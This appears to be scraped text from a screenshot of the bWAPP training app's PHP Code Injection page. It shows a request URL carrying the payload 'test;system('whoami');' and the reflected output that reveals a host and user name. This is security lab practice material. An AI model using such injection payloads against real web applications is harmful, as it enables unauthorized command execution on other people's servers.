 192.168.29.25/bwapp/phpi.php?message=test;system('whoami');
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ PHP Code Injection /
This is just a test page, reflecting back your message...
testdesktop-23nlmu7\ummed meel